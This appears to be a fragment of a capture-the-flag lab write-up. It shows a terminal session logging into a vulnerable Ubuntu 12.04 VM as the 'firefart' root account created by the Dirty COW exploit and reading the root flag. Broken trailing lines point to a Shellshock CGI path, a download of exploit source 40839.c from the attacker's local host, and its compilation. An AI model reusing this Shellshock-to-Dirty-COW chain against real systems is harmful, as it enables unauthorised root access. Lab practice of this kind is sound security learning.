 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# ssh firefart@192.168.31.68
The authenticity of host '192.168.31.68 (192.168.31.68)' can't be established.
ECDSA key fingerprint is SHA256:G8HZXu6SUrixt/obia/CUlTgdJK9JaFKXwulm6uUrbQ.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.31.68' (ECDSA) to the list of known hosts.
firefart@192.168.31.68's password:
Welcome to Ubuntu 12.04 LTS (GNU/Linux 3.2.0-23-generic x86_64)
* Documentation:  https://help.ubuntu.com/
New release '14.04.6 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
Last login: Mon May 11 11:47:26 2020
firefart@ubuntu:~# id
uid=0(firefart) gid=0(root) groups=0(root)
firefart@ubuntu:~# ls /root
root.txt
firefart@ubuntu:~# cat /root/root.tx
cat: /root/root.tx: No such file or directory
firefart@ubuntu:~# cat /root/root.txt
{Sum0-SunCSR-2020_r001}
firefart@ubuntu:~#
5 /cgi-bin/test.sh
6
//192.168.31.58:8000/40839.c
8
40839.c -o dirty -lcrypt